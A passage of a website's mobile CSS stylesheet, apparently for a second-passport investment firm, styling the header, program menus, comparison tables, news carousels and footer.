		padding: 60px 0
	}
	.contact-wrapper .bottom-numbersec .mdl {
		border: none;
		padding: 15px;
		margin: 15px 0;
		border-top: solid 1px #d7d7d7;
		border-bottom: solid 1px #d7d7d7
	}
	.contact-wrapper .rht-sec {
		padding-top: 30px
	}
	.contact-map #map {
		height: 400px
	}
	.contact-wrapper .rht-sec {
		text-align: center
	}
	.compare-wrapper .compare-box .top-head {
		height: auto
	}
	.compare-wrapper .compare-box .col-lg-2 {
		padding: 5px 15px
	}
	.compare-wrapper .compare-box .logo-icon {
		margin-top: 0
	}
	.compare-wrapper .compare-box .select-programs {
		padding-top: 0;
		border-bottom: solid 1px #556373
	}
	.compare-wrapper .compare-box .top-head h3 {
		font-size: 16px
	}
	.compare-wrapper .compare-box .SumoSelect>.CaptionCont {
		font-size: 14px
	}
	.compare-wrapper .toptitle-sec {
		padding-bottom: 30px
	}
	.compare-wrapper {
		padding: 30px 0
	}
	.compare-wrapper .nullcol {
		display: none!important
	}
	.compare-wrapper .compare-box .detailrow .col-lg-2 {
		min-height: inherit;
		padding: 30px 15px
	}
	.compare-wrapper .compare-box .detailrow h6 {
		font-size: 16px;
		text-align: center
	}
	.compare-wrapper .compare-box .detailrow .col-lg-2 {
		display: block
	}
	.compare-wrapper .compare-box .detailrow .col-lg-2 .txt {
		font-size: 15px
	}
	.compare-wrapper .compare-box .detailrow .col-lg-2 .txt2 {
		font-size: 15px
	}
	.compare-wrapper .compare-box .detailrow .col-lg-2 {
		width: 100%;
		display: table;
		text-align: center
	}
	.compare-wrapper .compare-box .detailrow {
		background: #f4f5f7
	}
	.compare-wrapper .compare-box .detailrow:nth-child(odd) {
		background: #fff
	}
	.compare-wrapper .compare-box .detailrow .col-lg-2 {
		background: none!important
	}
	.compare-wrapper .compare-box .top-head.col-lg-2 {
		padding: 15px 15px
	}
	.compare-wrapper span.mobiletitle {
		display: block
	}
	.compare-wrapper .compare-box .subheadrow {
		display: none
	}
	.compare-wrapper .compare-box .detailrow .col-lg-2 {
		padding: 15px;
		border: none!important
	}
	.compare-wrapper .toptitle-sec h2 {
		font-size: 20px
	}
	.compare-wrapper .toptitle-sec h1 {
		font-size: 20px
	}
	.home-signimagesec #container {
		margin-right: 0
	}
	.headerblock .chw-widget {
		padding-left: 0
	}
	.headerblock .mobilehdr .current-lang {
		font-size: 0;
                min-width: 45px;
	}
	.headerblock .mobilehdr .current-lang:before {
		content: attr(lang);
		width: 20px;
		height: 20px;
		display: inline-block;
		font-size: 13px !important;
		line-height: 1;
		color: #000;
		font-weight: 500;
	}
        .headerblock .mobilehdr .site-languages {
                min-width: 90px;
        }
	.headerblock .mobilehdr .top-sec .chw-widget .wpml-ls-item-ar span:before {
		text-transform: uppercase
	}
	.headerblock .wpml-ls-legacy-dropdown .wpml-ls-sub-menu {
		width: 32px
	}
	.headerblock .chw-widget {
		width: 32px
	}
	.headerblock .chw-widget .wpml-ls-legacy-dropdown {
		width: 32px
	}
	.headerblock .chw-widget li a {
		min-width: 32px
	}
	.headerblock .top-sec .right-box {
		width: 80px
	}
	.headerblock .chw-widget {
		padding-top: 6px
	}
	.headerblock .top-sec .search-icon {
		top: 5px
	}
	.headerblock .mobilehdr .top-sec .right-box {
		margin-right: 70px
	}
	.headerblock .wpml-ls-legacy-dropdown a.wpml-ls-item-toggle:after {
		top: 0
	}
	.headerblock .bottom-sec {
		height: 85px
	}
	.navicon {
		height: 85px
	}
	.headerblock .top-sec .form-container {
		top: 55px
	}
	.headerblock .top-sec .ftop {
		top: 55px
	}
	.headerblock .top-sec .form-container:before {
		content: "";
		width: 100vw;
		height: 100%;
		background: #fff;
		display: block;
		position: absolute;
		left: -20px;
		bottom: 0
	}
	.headerblock .top-sec .cls:before {
		font: normal normal normal 17px/0.9 fontawesome
	}
	.wpml-ls-legacy-dropdown .wpml-ls-sub-menu {
		top: 25px
	}
	.headerblock .main-navigation>ul {
		padding: 60px 50px 5px 50px
	}
	.open-menu .main-navigation>ul {
		top: 85px
	}
	.headerblock .main-navigation li a {
		font-size: 20px
	}
	.open-menu .headerblock .chw-widget li a span:before {
		color: red
	}
	.open-menu .headerblock .top-sec .chw-widget span:before {
		color: #fff!important
	}
	.open-menu .headerblock .top-sec .wpml-ls-legacy-dropdown .wpml-ls-sub-menu span:before {
		color: #000!important
	}
	.programsubnav .outer-box h3 {
		font-size: 17px
	}
	.headerblock .main-navigation>ul {
		padding: 60px 30px 5px 30px
	}
	.mblprgms {
		right: 11%
	}
	.programsubnav .b1 {
		padding: 30px
	}
	.programsubnav .b2 {
		padding: 30px
	}
	.programsubnav .b3 .blt {
		padding: 30px
	}
	.programsubnav .b3 .mr-top2 {
		padding: 30px
	}
	.programsubnav .outer-box h3 {
		font-size: 14px
	}
	.programsubnav .outer-box h6 {
		font-size: 10px;
		margin-top: 0
	}
	.programsubnav .b3 .mr-top2 {
		padding-top: 45px
	}
	.programsubnav .b1 .col-6 {
		width: 100%;
		clear: both
	}
	.programsubnav .outer-box h4 {
		font-size: 14px;
		font-weight: 500
	}
	.headerblock .main-navigation .sub-menu li a {
		font-size: 17px
	}
	.programsubnav .b1 {
		position: relative
	}
	.programsubnav .b1 .col-6 h4 {
		margin: 0;
		padding: 10px 0
	}
	.programsubnav .b1 .col-6 ul {
		position: absolute;
		left: 0;
		top: 23px;
		padding-top: 0;
		background: #fff;
		z-index: 50;
		width: 100%;
		padding: 0 10px;
		height: auto;
		min-height: 140px;
		display: none
	}
	.programsubnav .b1 .col-6:hover ul {
		display: block;
		left: 100%
	}
	.programsubnav .b2 {
		position: relative
	}
	.programsubnav .b2 h4 {
		margin: 0;
		padding: 10px 0
	}
	.programsubnav .b2 ul {
		position: absolute;
		right: 0;
		top: 23px;
		padding-top: 0;
		background: #fff;
		padding: 0 10px;
		z-index: 50;
		width: 100%;
		height: auto;
		min-height: 140px;
		display: none
	}
	.programsubnav .b2 {
		position: relative
	}
	.programsubnav .b2 h4 {
		margin: 0;
		padding: 10px 0
	}
	.programsubnav .b2 ul {
		position: absolute;
		right: 0;
		top: 23px;
		padding-top: 0;
		background: #fff;
		padding: 0 10px;
		z-index: 50;
		width: 100%;
		height: auto;
		min-height: 140px;
		display: none
	}
	.programsubnav .b2 .dl1:hover ul {
		display: block;
		right: 100%
	}
	.programsubnav .b2 .dl2:hover ul {
		display: block;
		right: 100%
	}
	.programsubnav .outer-box .mr-top {
		margin-top: 0
	}
	.programsubnav .outer-box li a {
		display: block;
		padding: 5px 0
	}
	.programsubnav .b1 h3 {
		margin-bottom: 0;
		padding-bottom: 20px
	}
	.programsubnav .b2 h3 {
		margin-bottom: 0;
		padding-bottom: 20px
	}
	.programsubnav .outer-box h4 {
		position: relative
	}
	.programsubnav .outer-box h4:before {
		content: "";
		font: normal normal normal 20px/1 fontawesome;
		color: #163760;
		position: absolute;
		right: 0;
		top: 7px
	}
	.mblprgmsclose {
		left: 5%
	}
	.mblprgms {
		right: 10%
	}
	.program-tabsec ul.tabs li {
		width: 47%;
		margin: 1%
	}
	.program-tabsec .outerbox {
		width: 80%;
		margin: auto
	}
	.budjet-tablesec .col-lg-3 {
		width: 33%;
		float: left
	}
	.budjet-tablesec .col-lg-4 {
		width: 33%;
		float: left
	}
	.budjet-tablesec .col-lg-5 {
		width: 33%;
		float: left
	}
	.budjet-tablesec .row .head {
		font-size: 12px;
		color: #fff
	}
	.budjet-tablesec .row {
		font-size: 10px
	}
	.budjet-tablesec .row span.head.mbl {
		color: #fff
	}
	.our-client-companies .owl-theme .owl-controls {
		display: none
	}
	.homemain-banner {
		display: block
	}
	.home-mobilbanner {
		display: none
	}
	.home-signimagesec {
		display: none
	}
	.home-signimagesec-mobile {
		display: block
	}
	.program-tabsec .viewmore {
		width: 80%;
		height: 47px;
		padding: 0;
		font-size: 16px;
		line-height: 47px;
		text-align: center
	}
	.program-tabsec .viewmore:before {
		display: none
	}
	.program-tabsec .tabContainer .row {
		margin-left: 0;
		margin-right: 0
	}
	.program-tabsec .tabContainer .col-lg-4 {
		padding-left: 0;
		padding-right: 0
	}
	.program-tabsec .row {
		padding-top: 0
	}
	.program-tabsec ul.tabs {
		width: 100%;
		height: auto;
		padding-bottom: 60px
	}
	.program-tabsec ul.tabs li {
		width: 49%;
		margin: 0
	}
	.ribudjet-sec .container {
		border: none
	}
	.why-second-passport-galllery .owl-prev {
		left: -10px;
		bottom: 45%
	}
	.why-second-passport-galllery .owl-next {
		right: -10px;
		bottom: 45%
	}
	.why-second-passport-galllery .owl-prev:before {
		width: 20px;
		height: 40px
	}
	.why-second-passport-galllery .owl-next:before {
		width: 23px;
		height: 40px
	}
	.home-latest-news .owl-prev {
		left: -10px;
		bottom: 70%
	}
	.home-latest-news .owl-next {
		right: -10px;
		bottom: 70%
	}
	.home-latest-news .owl-prev:before {
		width: 20px;
		height: 40px
	}
	.home-latest-news .owl-next:before {
		width: 23px;
		height: 40px
	}
	.benifit-sec .owl-prev {
		left: -10px;
		bottom: 70%
	}
	.benifit-sec .owl-next {
		right: -10px;
		bottom: 70%
	}
	.benifit-sec .owl-prev:before {
		width: 20px;
		height: 40px
	}
	.benifit-sec .owl-next:before {
		width: 23px;
		height: 40px
	}
	.home-latest-news h2 {
		margin-bottom: 55px
	}
	.home-latest-news .news-gallerysec .outerbox {
		width: 80%;
		margin: auto
	}
	.why-second-passport-galllery .outerbox {
		width: 80%;
		margin: auto
	}
	.become-our-ambassador-sec {
		width: 100%;
		height: 385px;
		padding: 0;
		display: flex;
		align-items: center;
		background: url(../images/bcmambassador-sec-mbl.jpg) top center
	}
	.become-our-ambassador-sec h3 {
		font-size: 32px;
		line-height: 1.2;
		max-width: 248px
	}
	.become-our-ambassador-sec p {
		font-size: 15px;
		max-width: 248px;
		font-weight: 500
	}
	.become-our-ambassador-sec .btn {
		padding: 13px 20px
	}
	.become-our-ambassador-sec .container {
		width: 100%
	}
	.subscribe-sec {
		padding: 60px 0
	}
	.subscribe-sec p {
		font-size: 10px;
		margin-bottom: 20px
	}
	.subscribe-sec h4 {
		font-size: 18px
	}
	.newsletterbox p {
		margin-top: 10px
	}
	.inner-banner-sec>img {
		max-width: inherit;
		height: 210px;
		display: table;
		margin: auto
	}
	.program-dtltopsec h1:after,
	.program-dtltopsec h1:before {
		width: 10%!important;
		top: 16px
	}
	.program-dtltopsec h6 {
		font-size: 15px;
		color: #231f20
	}
	.program-dtltopsec h2 {
		font-size: 15px;
		color: #231f20
	}
	.program-dtltopsec h5 {
		margin-bottom: 20px
	}
	.program-dtltopsec h1 span.animate-on-load {
		margin-bottom: 20px
	}
	.program-dtl-wrapper .overview li .rightsec {
		width: 100%;
		padding-left: 50px
	}
	.country-infosec h3 {
		font-size: 30px
	}
	.country-infosec .text span.collapse,
	.country-infosec .text span.expand {
		margin: 20px 0 35px 0
	}
	.country-infosec .col-lg-6 .col-lg-6 {
		width: 50%;
		padding-left: 5px;
		padding-right: 5px
	}
	.country-infosec .col-lg-6 .row {
		display: flex;
		margin-left: -5px;
		margin-right: -5px
	}
	.country-infosec .outerbox {
		padding: 30px 15px
	}
	.country-infosec .outerbox p {
		font-size: 14px;
		line-height: 1.3
	}
	.country-infosec .outerbox h6 {
		margin-bottom: 5px
	}
	.benifit-sec .b-gallery .outerbox {
		width: 80%;
		margin: auto
	}
	.benifit-sec h3 {
		text-align: center;
		margin-bottom: 25px
	}
	.benifit-sec .b-gallery .outerbox .content-sec {
		background: none
	}
	.benifit-sec .b-gallery .outerbox .show-more {
		font-size: 16px;
		line-height: 1;
		color: #000000!important;
		padding: 10px 25px;
		text-transform: uppercase;
		font-weight: 500;
		border: none;
		outline: none;
		background: none;
		cursor: pointer;
		display: block;
		margin-top: 10px
	}
	.benifit-sec .b-gallery .outerbox .show-more:after {
		content: "";
		font: normal normal normal 22px/1 fontawesome;
		display: inline-block;
		position: relative;
		right: -10px;
		top: 2px;
		background: none
	}
	.benifit-sec .b-gallery .outerbox .show-more {
		cursor: pointer
	}
	.benifit-sec .b-gallery .outerbox .show-more-height {
		height: 155px;
		overflow: hidden
	}
	.benifit-sec .b-gallery .outerbox {
		padding-bottom: 20px;
		background: linear-gradient(90deg, #f8f8f8 0%, white 23%, #f1f1f2 58%, #f1f1f2 100%)
	}
	.benifit-sec .b-gallery .outerbox .show-more {
		display: block
	}
	.p-cost-sec .acc {
		margin: 0 auto
	}
	.p-cost-sec .acc__card {
		position: relative;
		background: #fff
	}
	.p-cost-sec .acc__title {
		background: #fff;
		padding: 20px;
		cursor: pointer;
		display: block;
		position: relative;
		text-align: left
	}
	.p-cost-sec .acc__title:after {
		text-align: center;
		content: "";
		font: normal normal normal 25px/1.6 fontawesome;
		color: #06324b;
		background: #fff;
		width: 45px;
		height: 38px;
		border: solid 1px #c1c1c1;
		position: absolute;
		right: 2px;
		top: 2px;
		transition: all 0.2s ease-in-out
	}
	.p-cost-sec .acc__title.active:after {
		content: "";
		transition: all 0.2s ease-in-out;
		font: normal normal normal 25px/2 fontawesome
	}
	.p-cost-sec .acc__panel {
		display: none;
		margin: 0;
		text-align: left
	}
	.p-cost-sec .acc__panel p {
		padding-left: 20px;
		padding-right: 20px;
		font-weight: 500
	}
	.p-cost-sec .cost-sec {
		padding: 0;
		margin: 10px 0;
		box-shadow: 1px 13px 32px -16px rgba(0, 0, 0, 0.15);
		-webkit-box-shadow: 1px 13px 32px -16px rgba(0, 0, 0, 0.15);
		-moz-box-shadow: 1px 13px 32px -16px rgba(0, 0, 0, 0.15)
	}
	.p-cost-sec .cost-sec .budjet-tablesec {
		padding-bottom: 0
	}
	.p-cost-sec .cost-sec h4 {
		display: flex;
		align-items: center;
		padding-right: 52px
	}
	.p-cost-sec .cost-sec h4 span {
		font-size: 60px;
		position: relative
	}
	.p-cost-sec h6 {
		padding: 20px 20px 0 20px
	}
	.pr-timeline-sec h3 {
		text-transform: uppercase;
		font-size: 30px
	}
	.pr-timeline-sec .rt {
		padding-top: 10px;
		text-align: left
	}
	.pr-timeline-sec .bottomitlc {
		padding: 5px 0
	}
	.visafreecountries h3 {
		width: 80%;
		color: #231f20
	}
	.visafreecountries {
		background: #fff url(../images/mobilmap-dots.jpg) top center no-repeat
	}
	.pgrm-sec2 {
		background: #fff url(../images/mobilmap-dots.jpg) top center no-repeat
	}
	.visafreecountries .grid-item {
		box-shadow: 0px 0px 20px 0px rgba(50, 50, 50, 0)
	}
	.visafreecountries .vcountrieslist .outerbox {
		background: #fff;
		box-shadow: 0px 0px 20px 0px rgba(50, 50, 50, 0.14)
	}
	.visafreecountries .vcountrieslist .container {
		padding: 0
	}
	.brochure-dwnload .btn {
		font-size: 14px;
		line-height: 14px;
		margin-bottom: 10px
	}
	.brochure-dwnload ul {
		display: none
	}
	.brochure-dwnload .row {
		display: block
	}
	.brochure-dwnload h6 {
		display: none
	}
	.brochure-dwnload .bpic {
		display: block
	}
	.brochure-dwnload h3 {
		margin-bottom: 35px
	}
	.brochure-dwnload .bpic {
		bottom: -12px;
		right: -16%;
		width: 140%
	}
	.brochure-dwnload h3 {
		font-size: 20px;
		line-height: 1.3;
		max-width: 200px
	}
	.page-template-page-our-programs .programtop-nav {
		display: block
	}
	.page-template-page-our-programs .programtop-nav.prnav.top-stickouter li a {
		border: none;
		font-size: 20px;
		line-height: 28px;
		width: 190px;
		padding: 0;
		overflow: hidden;
		height: 28px;
		display: inline-block
	}
	.page-template-page-our-programs .programtop-nav li {
		border-right: solid 1px #fff
	}
	.page-template-page-our-programs .programtop-nav.prnav.top-stickouter li {
		width: 49%;
		height: auto;
		border-right: solid 1px #fff;
		padding: 20px 0;
		margin: 0;
		float: left
	}
	.page-template-page-our-programs .programtop-nav.prnav.top-stickouter li:last-child {
		border: none;
		float: right
	}
	.page-template-page-our-programs .programtop-nav {
		background: url(../images/top-nav.jpg) top center
	}
	.page-template-page-our-programs .programtop-nav .container {
		padding: 0
	}
	.budjet-tablesec .row .number {
		font-weight: bold
	}
	.pgrm-sec2 h2:before {
		width: 15%;
		top: 18px;
		left: 0
	}
	.pgrm-sec2 h2:after {
		width: 15%;
		top: 18px;
		right: 0
	}
	.program-tabsec ul.tabs li {
		width: 100%;
		margin: 7px 0
	}
	.pgrm-sec2 .container {
		text-align: left
	}
	.program-tabsec.dtl ul.tabs li a {
		padding: 15px;
		font-size: 20px;
		line-height: 20px;
		color: #213e6a;
		background: #fff;
		border: solid 1px #213e6a
	}
	.program-tabsec.dtl {
		padding: 0 15px
	}
	.program-tabsec ul.tabs {
		padding-bottom: 0
	}
	.program-tabsec h3 {
		text-align: center;
		font-size: 24px;
		line-height: 1;
		color: #231f20;
		text-align: center
	}
	.program-tabsec ul.tabs3 li {
		width: 100%;
		margin: 7px 0
	}
	.program-tabsec.dtl ul.tabs3 li a {
		padding: 15px;
		font-size: 20px;
		line-height: 20px;
		color: #213e6a;
		background: #fff;
		border: solid 1px #213e6a
	}
	.program-tabsec.dtl {
		padding: 0 15px
	}
	.program-tabsec ul.tabs3 {
		padding-bottom: 0
	}
	.program-tabsec.dtl .tabContainer {
		padding-top: 0
	}
	div#Residency {
		background: #f4f4f4;
		padding-top: 50px
	}
	.headerblock .mobilehdr .top-sec .right-box {
		display: block
	}
	.contact-and-advisersec {
		background: url(../images/footertop-bg.jpg) top center
	}
	.contact-and-advisersec .container {
		padding-left: 25px;
		padding-right: 25px
	}
	.contact-and-advisersec .formoutersec .btn {
		width: 100%
	}
	.contact-and-advisersec .formoutersec .btn {
		background: none
	}
	.contact-and-advisersec .formoutersec {
		width: 100%
	}
	.contact-and-advisersec .formoutersec .row {
		width: 100%;
		margin: 0
	}
	.contact-and-advisersec .formoutersec .col-lg-6,
	.contact-and-advisersec .formoutersec .col-lg-12 {
		display: flex;
		width: 100%;
		padding: 0
	}
	.contact-and-advisersec .formoutersec .select2-selection--single {
		width: 100%
	}
	.select2-container {
		width: 100%!important
	}
	.contact-and-advisersec .formoutersec .select2-container--default .select2-selection--single .select2-selection__arrow {
		right: 10px
	}
	.contact-and-advisersec .bottom-signsec img {
		display: none
	}
	.footer-nav-outer {
		background: url(../images/footerbottombg.jpg) top center;
		background-size: auto!important;
		padding: 50px 0
	}
	.footer-nav-outer .col-lg-2.col-md-4.col-sm-6.f1 {
		padding-bottom: 35px
	}
	.footer-nav-outer .col-lg-2.col-md-4.col-sm-6.f1 ul {
		display: flex;
		flex-wrap: wrap;
		justify-content: flex-end
	}
	.footer-nav-outer .col-lg-2.col-md-4.col-sm-6.f1 li {
		width: 50%
	}
	.footer-nav-outer .col-lg-2.col-md-4.col-sm-6.f1 li:nth-child(5) {
		display: none
	}
	.footer-nav-outer .col-lg-2.col-md-4.col-sm-6.f1 li {
		margin: 10px 0 0 0
	}
	.footer-nav-outer .col-lg-2.col-md-4.col-sm-6.f1 h4 {
		margin-bottom: 10px
	}
	.footer-nav-outer .col-lg-6.col-md-8.col-sm-6.f2 {
		padding-bottom: 35px
	}
	.footer-nav-outer .col-lg-6.col-md-8.col-sm-6.f2 .row {
		display: flex;
		flex-wrap: wrap
	}
	.footer-nav-outer .col-lg-8.col-md-8.col-sm-6.fs2 {
		width: 50%
	}
	.footer-nav-outer .col-lg-4.col-md-4.col-sm-6.f3 {
		width: 50%
	}
	.footer-nav-outer .col-lg-2.col-md-4.col-sm-6.f4 {
		padding-bottom: 35px
	}
	.footer-nav-outer .searchby {
		margin-top: 0
	}
	.footer-nav-outer .col-lg-2.col-md-4.col-sm-6.f4 .searchby {
		order: 1;
		width: 100%
	}
	.footer-nav-outer .col-lg-2.col-md-4.col-sm-6.f4 h5 {
		width: 50%
	}
	.footer-nav-outer .col-lg-2.col-md-4.col-sm-6.f4 ul {
		width: 50%
	}
	.footer-nav-outer .col-lg-2.col-md-4.col-sm-6.f4 .mr-top {
		float: right;
		margin-top: -135px
	}
	.footer-nav-outer .col-lg-2.col-md-4.col-sm-6.f4 ul:last-child {
		float: right;
		clear: both;
		margin-top: -105px
	}
	.footer-nav-outer .placetocontact {
		display: flex;
		flex-wrap: wrap
	}
	.footer-nav-outer .placetocontact .place {
		width: 50%;
		margin-bottom: 30px
	}
	.footer-nav-outer .placetocontact .place h6 {
		margin-top: 5px
	}
	.footer-nav-outer .col-lg-2.col-md-4.col-sm-6.f4 h5 {
		margin-bottom: 20px
	}
	.footer-nav-outer .col-lg-8.col-md-8.col-sm-6.fs2 .col-lg-6 {
		width: 100%
	}
	.footer-nav-outer .col-lg-8.col-md-8.col-sm-6.fs2 .col-lg-6 h6 {
		margin-bottom: 0;
		position: relative
	}
	.footer-nav-outer .col-lg-8.col-md-8.col-sm-6.fs2 .col-lg-6 ul {
		display: none
	}
	.footer-nav-outer .col-lg-8.col-md-8.col-sm-6.fs2 .col-lg-6:hover ul {
		display: block
	}
	.footer-nav-outer .col-lg-8.col-md-8.col-sm-6.fs2 .col-lg-6 h6:before {
		content: "";
		font: normal normal normal 17px/1 fontawesome;
		color: #fff;
		position: absolute;
		right: 0;
		top: -2px
	}
	.footer-nav-outer .col-lg-4.col-md-4.col-sm-6.f3 .item-outer ul {
		display: none
	}
	.footer-nav-outer .col-lg-4.col-md-4.col-sm-6.f3 .item-outer:hover ul {
		display: block
	}
	.footer-nav-outer .col-lg-4.col-md-4.col-sm-6.f3 .item-outer h6 {
		margin-bottom: 0;
		position: relative
	}
	.footer-nav-outer .col-lg-4.col-md-4.col-sm-6.f3 .item-outer h6:before {
		content: "";
		font: normal normal normal 17px/1 fontawesome;
		color: #fff;
		position: absolute;
		right: 0;
		top: -2px
	}
	.footer-nav-outer h6 {
		margin-top: 20px
	}
	.open-menu .mblprgms {
		top: 190px
	}
	.homemain-banner h2 {
		position: relative;
		top: 20px;
		line-height: 1.2!important
	}
	.inner-banner-sec {
		margin-top: 80px
	}
	.headerblock {
		position: fixed;
		top: 0
	}
	.homemain-banner {
		margin-top: 100px
	}
	.h-sec1 {
		padding: 60px 0 40px 0
	}
	.multiple-authorized-firm li .outerbox {
		border: none
	}
	.h-sec1 .multiple-authorized-firm {
		padding-top: 30px
	}
	.h-sec1 .contente-area h2 {
		margin-bottom: 25px
	}
	.multiple-authorized-firm h6 {
		text-align: left;
		font-size: 13px
	}
	.multiple-authorized-firm li {
		margin: 1px
	}
	.home-mapsec {
		width: 100%;
		height: 350px;
		background: url(../images/home-mapsec-mbl.jpg) top center;
		padding: 0;
		display: flex;
		align-items: center
	}
	.home-mapsec .map-bg {
		display: none
	}
	.home-mapsec h5 {
		font-size: 24px;
		font-weight: 300;
		font-size: 15px;
		max-width: 335px
	}
	.home-mapsec h5 br {
		display: none
	}
	.home-mapsec h2 {
		font-size: 43px
	}
	.home-mapsec h2 span {
		font-size: 85px;
		top: 16px
	}
	.home-mapsec h3 {
		font-size: 25px;
		position: relative;
		top: 12px
	}
	.ciit-news-outer h4 {
		font-size: 15px;
		width: 270px;
		display: table;
		margin: auto;
		margin-bottom: 30px;
		font-weight: 300
	}
	.ciit-news-outer {
		overflow: hidden
	}
	.ciit-news-outer h4:before {
		width: 50%;
		left: -56%;
		top: 10px
	}
	.ciit-news-outer h4:after {
		width: 50%;
		right: -56%;
		top: 10px
	}
	.ciit-news-outer {
		width: 100%;
		height: auto;
		padding: 60px 0
	}
	.ciit-news-outer .owl-theme .owl-controls {
		display: none
	}
	.ciit-news-outer .bottom-sec .cilogo {
		position: relative
	}
	.ciit-news-outer .bottom-sec .cilogo:before {
		content: "";
		width: 300%;
		left: -350%;
		top: 24px;
		height: 1px;
		background: #959595;
		position: absolute;
		display: block
	}
	.ciit-news-outer .bottom-sec .cilogo:after {
		content: "";
		width: 300%;
		right: -350%;
		top: 24px;
		height: 1px;
		background: #959595;
		position: absolute;
		display: block
	}
	.our-client-companies h4 {
		font-size: 18px;
		width: 270px;
		display: table;
		margin: auto;
		margin-bottom: 30px;
		font-weight: 300
	}
	.our-client-companies {
		overflow: hidden
	}
	.our-client-companies h4:before {
		width: 50%;
		left: -56%;
		top: 12px
	}
	.our-client-companies h4:after {
		width: 50%;
		right: -56%;
		top: 12px
	}
	.our-client-companies {
		width: 100%;
		height: auto;
		padding: 60px 0
	}
	.our-client-companies .owl-theme .owl-controls {
		display: none
	}
	.our-client-companies .bottom-sec .cilogo {
		position: relative
	}
	.our-client-companies .bottom-sec .cilogo:before {
		content: "";
		width: 300%;
		left: -350%;
		top: 24px;
		height: 1px;
		background: #959595;
		position: absolute;
		display: block
	}
	.our-client-companies .bottom-sec .cilogo:after {
		content: "";
		width: 300%;
		right: -350%;
		top: 24px;
		height: 1px;
		background: #959595;
		position: absolute;
		display: block
	}
	.our-client-companies .bottom-sec:before {
		display: none
	}
	.our-client-companies .bottom-sec:after {
		display: none
	}
	.pgrm-sec2 h2 {
		font-size: 30px;
		width: 270px;
		display: table;
		margin: auto;
		margin-bottom: 30px;
		font-weight: 300
	}
	.pgrm-sec2 h2:before {
		width: 20%;
		left: -12%;
		top: 16px;
		display: block
	}
	.pgrm-sec2 h2:after {
		width: 20%;
		right: -12%;
		top: 16px;
		display: block
	}
	.h-our-programsouter {
		padding-top: 60px;
		background: #fff;
		text-align: left
	}
	.h-our-programsouter h2 {
		font-size: 30px;
		width: 270px;
		display: table;
		margin: auto;
		margin-bottom: 30px;
		font-weight: 300
	}
	.h-our-programsouter h2:before {
		width: 50%;
		left: -51%;
		top: 16px;
		display: block
	}
	.h-our-programsouter h2:after {
		width: 50%;
		right: -51%;
		top: 16px;
		display: block
	}
	.commonsec1 h2 {
		font-size: 30px;
		width: 270px;
		display: table;
		margin: auto;
		margin-bottom: 30px;
		font-weight: 300
	}
	.commonsec1 h2:before {
		width: 50%;
		left: -51%;
		top: 16px;
		display: block;
		content: " "
	}
	.commonsec1 h2:after {
		width: 50%;
		right: -51%;
		top: 16px;
		display: block;
		content: " "
	}
	.commonsec2 h2 {
		font-size: 30px;
		width: 215px;
		display: table;
		margin: auto;
		margin-bottom: 30px;
		font-weight: 300
	}
	.commonsec2 h2:before {
		width: 50%;
		left: -51%;
		top: 16px;
		display: block;
		content: " "
	}
	.commonsec2 h2:after {
		width: 50%;
		right: -51%;
		top: 16px;
		display: block;
		content: " "
	}
	.why-second-passport {
		padding-top: 30px;
		background: #fff;
		text-align: center
	}
	.why-second-passport h2 {
		font-size: 30px;
		width: 270px;
		display: table;
		margin: auto;
		margin-bottom: 30px;
		font-weight: 300
	}
	.why-second-passport h2:before {
		width: 50%;
		left: -51%;
		top: 16px;
		display: block
	}
	.why-second-passport h2:after {
		width: 50%;
		right: -51%;
		top: 16px;
		display: block
	}
	.why-second-passport .container {
		position: relative
	}
	.why-second-passport .container:before {
		content: "";
		width: 15px;
		height: 100%;
		background: #fff;
		position: absolute;
		left: 0;
		top: -10px;
		z-index: 50;
		display: block
	}
	.why-second-passport .container:after {
		content: "";
		width: 15px;
		height: 100%;
		background: #fff;
		position: absolute;
		right: 0;
		top: -10px;
		z-index: 50;
		display: block
	}
	.home-latest-news {
		padding-top: 0;
		background: #fff;
		text-align: center
	}
	.home-latest-news h2 {
		font-size: 30px;
		width: 270px;
		display: table;
		margin: auto;
		margin-bottom: 30px;
		font-weight: 300
	}
	.home-latest-news h2:before {
		width: 50%;
		left: -51%;
		top: 16px;
		display: block
	}
	.home-latest-news h2:after {
		width: 50%;
		right: -51%;
		top: 16px;
		display: block
	}
	.home-latest-news .container {
		position: relative
	}
	.home-latest-news .container:before {
		content: "";
		width: 15px;
		height: 100%;
		background: #fff;
		position: absolute;
		left: 0;
		top: -10px;
		z-index: 50;
		display: block
	}
	.home-latest-news .container:after {
		content: "";
		width: 15px;
		height: 100%;
		background: #fff;
		position: absolute;
		right: 0;
		top: -10px;
		z-index: 50;
		display: block
	}
	li,
	p {
		font-size: 15px;
		font-weight: 500
	}
	.h-our-programsouter .ribudjet-sec {
		border-top: solid 1px #b8c1cf
	}
	.h-our-programsouter .ribudjet-sec .container {
		padding-bottom: 0
	}
	.h-our-programsouter .budjet-tablesec {
		margin-top: 0
	}
	.budjet-tablesec .row span.head.mbl {
		margin-bottom: 2px
	}
	.program-tabsec ul.tabs {
		display: flex;
		margin-bottom: 40px
	}
	.program-tabsec ul.tabs li {
		width: 50%;
		margin: 0
	}
	.program-tabsec ul.tabs li:first-child {
		margin-right: 5px
	}
	.program-tabsec ul.tabs li:last-child {
		margin-left: 5px
	}
	.program-tabsec .outerbox {
		width: 100%
	}
	.program-tabsec .viewmore {
		width: 99%
	}
	.program-tabsec {
		padding: 40px 0
	}
	.home-signimagesec-mobile {
		background: #fff
	}
	.why-second-passport {
		background: #fff
	}
	.home-latest-news .news-gallerysec .outerbox .content-box {
		text-align: left
	}
	.home-latest-news h2 {
		margin-bottom: 40px
	}
	.become-our-ambassador-sec .btn {
		font-size: 14px;
		line-height: 14px
	}
	.newsletterbox p {
		display: none
	}
	.subscribe-sec p {
		font-size: 12px;
		margin-bottom: 20px;
		font-weight: 300
	}
	.become-our-ambassador-sec h3 {
		font-size: 27px
	}
	.footer-nav-outer h5 {
		font-size: 16px
	}
	.footer-nav-outer h6 {
		font-size: 14px
	}
	.h-sec1 .cilogo-outer {
		border: solid 20px #e9e8e8
	}
	.mblprgms {
		width: 100%;
		right: 0;
		text-align: right
	}
	.open-menu .mblprgms {
		width: 90%;
		right: auto;
		left: 0;
		text-align: right;
		height: 40px;
		top: 189px
	}
	.headerblock span.icon.icon-plus {
		width: 90%;
		height: 40px;
		right: 0;
		left: 0;
		text-align: right
	}
	.headerblock .main-navigation>ul {
		padding: 60px 0 5px 0
	}
	.headerblock .main-navigation>ul>li a {
		padding: 12px 30px
	}
	.open-menu .headerblock .main-navigation span.icon.icon-plus.open {
		width: 80px;
		height: 15px;
		background: none;
		left: 30px
	}
	.open-menu .headerblock .main-navigation span.icon.icon-plus.open:before {
		content: "";
		color: #000;
